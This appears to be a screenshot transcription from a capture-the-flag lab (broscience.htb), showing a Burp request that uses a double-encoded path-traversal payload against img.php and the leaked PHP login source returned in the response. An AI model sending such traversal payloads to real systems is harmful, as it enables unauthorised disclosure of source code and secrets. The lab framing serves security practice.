 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=%252e%252e%252flogin.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=j08g8nf95er7uts0pmgncsf8c4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Apr 2023 23:47:11 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 3028
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 session_start();
10
11 // Check if user is logged in already
12 if (isset($_SESSION['id'])) {
13     header('Location: /index.php');
14 }
15
16 // Handle a submitted log in form
17 if (isset($_POST['username']) && isset($_POST['password'])) {
18     // Check if variables are empty
19     if (!empty($_POST['username']) && !empty($_POST['password'])) {
20         include_once 'includes/db_connect.php';
21
22         // Check if username:password is correct
23         $res = pg_prepare($db_conn, "login_query", 'SELECT id, username,
is_activated::int, is_admin::int FROM users WHERE username=$1 AND
password=$2');
24         $res = pg_execute($db_conn, "login_query", array($_POST['username'],
md5($db_salt . $_POST['password'])));
25
26         if (pg_num_rows($res) == 1) {
27             // Check if account is activated
28             $row = pg_fetch_row($res);
29             if ((bool)$row[2]) {
30                 // User is logged in
31                 $_SESSION['id'] = $row[0];
32                 $_SESSION['username'] = $row[1];
33                 $_SESSION['is_admin'] = $row[3];
34
35                 // Redirect to home page
36                 header('Location: /index.php');
37             } else {
38                 $alert = "Account is not activated yet";
39             }
40         } else {
41             $alert = "Username or password is incorrect.";
42         }
43     } else {
44         $alert = "Please fill in both username and password.";
45     }